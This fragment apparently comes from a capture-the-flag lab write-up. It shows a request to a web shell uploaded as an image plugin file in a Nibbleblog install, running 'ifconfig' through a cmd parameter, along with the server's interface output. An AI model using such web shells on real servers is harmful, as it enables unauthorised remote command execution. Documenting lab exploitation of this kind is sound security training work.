 10.10.10.75/nibbleblog/content/private/plugins/my_image/image.phtml?cmd=ifconfig 170% 6
ens192 Link encap:Ethernet HWaddr 00:50:56:b9:2b:f4
inet addr:10.10.10.75 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: dead:beef::250:56ff:feb9:2bf4/64 Scope:Global
inet6 addr: fe80::250:56ff:feb9:2bf4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9025 errors:0 dropped:37 overruns:0 frame:0
TX packets:3880 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:707350 (707.3 KB) TX bytes:816790 (816.7 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:288 errors:0 dropped:0 overruns:0 frame:0
TX packets:288 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:24512 (24.5 KB) TX bytes:24512 (24.5 KB)